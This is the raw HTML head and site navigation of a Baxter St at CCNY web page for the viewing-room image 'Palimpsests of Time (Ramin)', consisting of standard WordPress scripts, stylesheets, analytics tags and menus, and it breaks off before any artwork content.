

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.baxterst.org/viewing-room-images/palimpsests-of-time-ramin/
body_size: 8558
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<title>Palimpsests of Time (Ramin) | Baxter St at CCNY</title>
<link rel="canonical" href="https://www.baxterst.org" />
<meta name="keywords" content="" >
<meta name="description" content="" >
<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script type="text/javascript" src="https://fast.fonts.net/jsapi/1504234f-c647-4850-97c8-bb98b8733769.js"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141203760-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141203760-1');
</script>

<link rel="shortcut icon" href="https://www.baxterst.org/wp-content/themes/baxter/favicon.ico" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.baxterst.org/wp-content/themes/baxter/style.css" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.baxterst.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.baxterst.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='roelmagdaleno-callout-block-style-inline-css' type='text/css'>
.wp-block-roelmagdaleno-callout-block.has-background{padding:clamp(1.5rem,5vw,2rem)}.wp-block-roelmagdaleno-callout-block div:last-child>*{margin:0}.wp-block-roelmagdaleno-callout-block>div:last-child{display:flex;flex-direction:column}.wp-callout-box-icon__container{display:flex}.wp-callout-box-icon__container.using-custom-svg svg{fill:currentcolor}

</style>
<link rel='stylesheet' id='create-block-vr-block-1-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-1/build/style-index.css?ver=1757700446' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-3-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-3/build/style-index.css?ver=1757700450' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-6-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-6/build/style-index.css?ver=1757700450' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-7-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-7/build/style-index.css?ver=1757700451' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-8-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-8/build/style-index.css?ver=1757700452' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-9-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-9/build/style-index.css?ver=1757700454' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-press-block-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-press-block/build/style-index.css?ver=1757700453' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-video-block-left-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-video-block-left/build/style-index.css?ver=1757700454' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-video-block-right-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-video-block-right/build/style-index.css?ver=1757700456' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-video-block-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-video-block/build/style-index.css?ver=1757700455' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='columns-css' href='https://www.baxterst.org/wp-content/plugins/columns/columns.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.baxterst.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.baxterst.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="get_server_url-js-extra">
/* <![CDATA[ */
var url_object = {"ajax_url":"https:\/\/www.baxterst.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.baxterst.orgjs/main.js?ver=6.8.3" id="get_server_url-js"></script>
<link rel="https://api.w.org/" href="https://www.baxterst.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.baxterst.org/wp-json/wp/v2/baxter_vr_image/22173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.baxterst.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.baxterst.org/viewing-room-images/palimpsests-of-time-ramin/" />
<link rel='shortlink' href='https://www.baxterst.org/?p=22173' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.baxterst.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baxterst.org%2Fviewing-room-images%2Fpalimpsests-of-time-ramin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.baxterst.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baxterst.org%2Fviewing-room-images%2Fpalimpsests-of-time-ramin%2F&#038;format=xml" />
<link rel="icon" href="https://www.baxterst.org/wp-content/uploads/2021/02/cropped-BaxterSt_Logo_websitethumbnail-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.baxterst.org/wp-content/uploads/2021/02/cropped-BaxterSt_Logo_websitethumbnail-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.baxterst.org/wp-content/uploads/2021/02/cropped-BaxterSt_Logo_websitethumbnail-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.baxterst.org/wp-content/uploads/2021/02/cropped-BaxterSt_Logo_websitethumbnail-270x270.jpg" />
</head>

<body class="wp-singular baxter_vr_image-template-default single single-baxter_vr_image postid-22173 wp-theme-baxter">


  <div class="top-bar-outer">
		<div class="top-bar">
			<div class="top-bar-left font-medium desktop">
				<ul>
					<li class="top-bar-search">
<form role="search" aria-label="topsearch" method="get" id="searchform-topsearch" action="https://www.baxterst.org/">
    <label for="s-topsearch">
        GO
    </label>
    <input type="text" value="" name="s" id="s-topsearch" placeholder="Search" />
	<input type="button" class="go-button" value="GO" onclick="document.getElementById('searchform-topsearch').submit();" />
</form></li>
				</ul>
			</div><!-- .top-bar-left -->
			<div class="top-bar-right font-medium desktop">
				<div class="menu-global-container"><ul id="menu-globals" class="menu"><li id="menu-item-20673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20673"><a href="https://www.baxterst.org/donate/">Donate</a></li>
<li id="menu-item-20667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20667"><a href="https://www.baxterst.org/videos/">Videos</a></li>
<li id="menu-item-20666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20666"><a href="/news">News</a></li>
<li id="menu-item-23639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23639"><a href="/all-alumni">Alumni</a></li>
<li id="menu-item-20665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20665"><a href="https://www.baxterst.org/calendar/">Events</a></li>
</ul></div>			</div><!-- .top-bar-right -->
		</div><!-- .top-bar -->
	</div><!-- .top-bar-outer -->


	<div class="bottom-bar-outer desktop">
		<div class="bottom-bar">
			<div class="bottom-bar-left">
				<a href="https://www.baxterst.org" class="logo"><img src="https://www.baxterst.org/wp-content/themes/baxter/images/logo.svg" alt="" /></a>
			</div><!-- .bottom-bar-left -->
			<nav class="bottom-bar-right font-bold">
				<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li id="menu-item-20687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20687"><a>Exhibitions</a>
<ul class="sub-menu">
	<li id="menu-item-23842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23842"><a href="/all-exhibitions">All Exhibitions</a></li>
	<li id="menu-item-23843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23843"><a href="/all-exhibitions/?schedule=past">Past</a></li>
	<li id="menu-item-23844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23844"><a href="/all-exhibitions/?schedule=current">Current</a></li>
	<li id="menu-item-23845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23845"><a href="/all-exhibitions/?schedule=upcoming">Upcoming</a></li>
	<li id="menu-item-24427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24427"><a href="/all-exhibitions/?location=project">Project Space</a></li>
	<li id="menu-item-23950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23950"><a href="/all-exhibitions/?schedule=viewing_room">Viewing Rooms</a></li>
</ul>
</li>
<li id="menu-item-20692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20692"><a>Programs</a>
<ul class="sub-menu">
	<li id="menu-item-24929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24929"><a href="/all-programs">All Programs</a></li>
	<li id="menu-item-22080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22080"><a href="https://www.baxterst.org/aperture-baxter-st-next-step-award/">Aperture – Baxter St Next Step Award</a></li>
	<li id="menu-item-20693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20693"><a href="https://www.baxterst.org/call-for-curators/">Call for Curators</a></li>
	<li id="menu-item-23873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23873"><a href="https://www.baxterst.org/expanding-opportunities-for-mid-career-lens-based-artists/">Call for Mid-Career, Lens-Based Artists</a></li>
	<li id="menu-item-22918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22918"><a href="/calendar/?schedule=&#038;type=coffee_talk&#038;event_from=menu">Coffee Talks</a></li>
	<li id="menu-item-25741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25741"><a href="/calendar/?schedule=&#038;type=community&#038;event_from=menu">Community Events</a></li>
	<li id="menu-item-21748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21748"><a href="/calendar/?schedule=&#038;type=conversation&#038;event_from=menu">Conversations</a></li>
	<li id="menu-item-20695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20695"><a href="https://www.baxterst.org/internships/">Internships</a></li>
	<li id="menu-item-26250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26250"><a href="/calendar/?schedule=&#038;type=photobook_share&#038;event_from=menu">Photobook Share</a></li>
</ul>
</li>
<li id="menu-item-21454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21454"><a>Residencies</a>
<ul class="sub-menu">
	<li id="menu-item-21385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21385"><a href="https://www.baxterst.org/artist-in-residence/">Baxter St Residency</a></li>
	<li id="menu-item-21416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21416"><a href="https://www.baxterst.org/youngarts-residency/">YoungArts Residency</a></li>
	<li id="menu-item-21380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21380"><a href="https://www.baxterst.org/stoneleaf-baxter-st-residency/">Baxter St Family Residency at STONELEAF</a></li>
	<li id="menu-item-24318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24318"><a href="https://www.baxterst.org/baxter-st-fellowship-at-stoneleaf/">BAXTER ST Fellowship at STONELEAF</a></li>
</ul>
</li>
<li id="menu-item-20700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20700"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-20706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20706"><a href="https://www.baxterst.org/art-advisory-committee/">Art Advisory Board</a></li>
	<li id="menu-item-20702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20702"><a href="https://www.baxterst.org/history/">History &#038; Mission</a></li>
	<li id="menu-item-20703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20703"><a href="https://www.baxterst.org/hours-directions/">Hours &#038; Directions</a></li>
	<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a href="https://www.baxterst.org/partnerships/">Partnerships</a></li>
	<li id="menu-item-21520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21520"><a href="https://www.baxterst.org/staff-board/">Staff &#038; Board</a></li>
</ul>
</li>
<li id="menu-item-20761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20761"><a>Support Us</a>
<ul class="sub-menu">
	<li id="menu-item-24243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24243"><a href="https://www.baxterst.org/friends-of-baxter-st/">Friends of BAXTER ST</a></li>
	<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a href="https://www.baxterst.org/donate/">DONATE</a></li>
</ul>
</li>
</ul></div>			</nav><!-- .primary-navigation -->
		</div><!-- .bottom-bar -->
		<div class="banner-baxterst-new-location">
			<p><span>WE’VE MOVED!</span> BAXTER ST IS NOW AT 154 LUDLOW ST, NEW YORK, NY</p>
		</div>
	</div><!-- .bottom-bar-outer -->

  <div class="header mobile">
    <header class="site-header">

      <div class="site-header-top font-medium">
        <a href="https://www.baxterst.org" class="logo"><img src="https://www.baxterst.org/wp-content/themes/baxter/images/logo.svg" alt=""></a>
        <div class="hamburger">
          <input id="burger" type="checkbox" style="display:none;">
          <label for="burger">
            <span></span>
            <span></span>
            <span></span>
          </label>
          <!-- Mobile Nav -->
          <nav class="mobile-nav">
		  		<ul class="mobile-search">
				  <li class="top-bar-search">
<form role="search" aria-label="mobilesearch" method="get" id="searchform-mobilesearch" action="https://www.baxterst.org/">
    <label for="s-mobilesearch">
        GO
    </label>
    <input type="text" value="" name="s" id="s-mobilesearch" placeholder="Search" />
	<input type="button" class="go-button" value="GO" onclick="document.getElementById('searchform-mobilesearch').submit();" />
</form></li>
				</ul>

		  		<div class="menu-global-container"><ul id="menu-globals-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20673"><a href="https://www.baxterst.org/donate/">Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20667"><a href="https://www.baxterst.org/videos/">Videos</a></li>
